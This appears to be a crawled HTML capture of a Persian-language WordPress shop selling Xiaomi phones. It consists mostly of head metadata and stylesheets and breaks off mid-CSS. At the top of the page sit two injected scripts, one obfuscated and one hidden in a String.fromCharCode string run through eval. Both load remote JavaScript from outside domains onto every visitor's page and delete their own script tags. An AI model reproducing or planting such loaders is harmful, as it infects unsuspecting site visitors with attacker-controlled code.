

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aloxiaomi.com/
body_size: 41950
content:
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <link rel="manifest" href="https://www.aloxiaomi.com/manifest.json">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الوشیائومی -</title>
	<link rel="canonical" href="https://www.aloxiaomi.com/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="الوشیائومی -" />
	<meta property="og:description" content="همین الآن خرید کنیدهمین‌ الآن‌ خرید‌ کنیدهمین الآن خرید کنید قبل بعدی پرفروش ترین ها دیدن همه 7.2 حافظه داخلی یک گزینه را انتخاب کنید256 گیگابایت RAM یک گزینه را انتخاب کنید12 گیگابایت پک یک گزینه را انتخاب کنیدپک چین با رام رسمی گلوبال گارانتی یک گزینه را انتخاب کنید18ماه گارانتی شرکتی ویدا همراه + [&hellip;]" />
	<meta property="og:url" content="https://www.aloxiaomi.com/" />
	<meta property="article:modified_time" content="2022-10-07T21:01:05+00:00" />
	<meta property="og:image" content="https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-315x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data1" content="16 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aloxiaomi.com/","url":"https://www.aloxiaomi.com/","name":"الوشیائومی -","isPartOf":{"@id":"https://www.aloxiaomi.com/#website"},"about":{"@id":"https://www.aloxiaomi.com/#organization"},"primaryImageOfPage":{"@id":"https://www.aloxiaomi.com/#primaryimage"},"image":{"@id":"https://www.aloxiaomi.com/#primaryimage"},"thumbnailUrl":"https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-315x300.jpg","datePublished":"2021-11-10T18:00:51+00:00","dateModified":"2022-10-07T21:01:05+00:00","breadcrumb":{"@id":"https://www.aloxiaomi.com/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.aloxiaomi.com/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.aloxiaomi.com/#primaryimage","url":"https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL.jpg","contentUrl":"https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL.jpg","width":907,"height":865},{"@type":"BreadcrumbList","@id":"https://www.aloxiaomi.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.aloxiaomi.com/#website","url":"https://www.aloxiaomi.com/","name":"","description":"فروشگاه اینترنتی محصولات شیائومی","publisher":{"@id":"https://www.aloxiaomi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aloxiaomi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.aloxiaomi.com/#organization","name":"الوشیائومی","url":"https://www.aloxiaomi.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.aloxiaomi.com/#/schema/logo/image/","url":"https://www.aloxiaomi.com/wp-content/uploads/2021/10/cropped-icon-vh.png","contentUrl":"https://www.aloxiaomi.com/wp-content/uploads/2021/10/cropped-icon-vh.png","width":512,"height":512,"caption":"الوشیائومی"},"image":{"@id":"https://www.aloxiaomi.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//c204025.parspack.net' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; خوراک" href="https://www.aloxiaomi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; خوراک دیدگاه‌ها" href="https://www.aloxiaomi.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aloxiaomi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aloxiaomi.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aloxiaomi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aloxiaomi.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.aloxiaomi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://www.aloxiaomi.com/wp-content/plugins/digits/assets/css/login.css?ver=7.9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://www.aloxiaomi.com/wp-content/plugins/digits/assets/css/main.css?ver=7.9.1.2' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<link rel='stylesheet' id='digits-login-style-rtl-css' href='https://www.aloxiaomi.com/wp-content/plugins/digits/assets/css/login-rtl.css?ver=7.9.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.aloxiaomi.com/wp-content/plugins/ns-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.aloxiaomi.com/wp-content/plugins/ns-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.aloxiaomi.com/wp-content/plugins/ns-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-ctpw-style-css' href='https://www.aloxiaomi.com/wp-content/plugins/yith-custom-thankyou-page-for-woocommerce.premium/assets/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.aloxiaomi.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='negarshop-flaticon-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/fonts/flaticon/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-fontawesome-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/fonts/fontawesome/fa-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-iranyekan-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/fonts/iranyekan/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-iransans-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/fonts/iransans/iransans.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-bootstrap-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-nouislider-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/nouislider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-owl-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-owltheme-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-lightbox-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-select2-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-compare-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/compare-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-magnify-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/magnify.css' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-style-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='negarshop-main-css' href='https://www.aloxiaomi.com/wp-content/themes/negarshop/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='persian-elementor-font-css' href='https://c204025.parspack.net/c204025/persian-elementor/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='persian-elementor-front-css' href='https://www.aloxiaomi.com/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://www.aloxiaomi.com/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.7.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-14{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-4371516:#373A4A;--e-global-color-5d4831e:#3F51B5;--e-global-color-0e8bbd0:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#EEF0F6;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1336px;}.e-container{--container-max-width:1336px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}
.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-38d19f2 .swiper-slide-bg{background-color:var( --e-global-color-5d4831e );background-image:url(https://www.vidahamrah.com/wp-content/uploads/2022/01/New-Project2.png);background-size:contain;}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-38d19f2 .swiper-slide-contents{margin:0 auto;}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-38d19f2 .swiper-slide-inner{align-items:flex-end;text-align:left;}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-38d19f2 .swiper-slide-inner .elementor-slide-heading{color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-38d19f2 .swiper-slide-inner .elementor-slide-description{color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-38d19f2 .swiper-slide-inner .elementor-slide-button{color:var( --e-global-color-0e8bbd0 );border-color:var( --e-global-color-0e8bbd0 );}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-fa4e888 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://www.vidahamrah.com/wp-content/uploads/2022/01/New-Project3.png);background-size:contain;}.elementor-280 .elementor-element.elementor-element-85ad75a .elementor-repeater-item-fa4e888 .swiper-slide-contents{margin:0 auto;}.elementor-280 .elementor-element.elementor-element-85ad75a 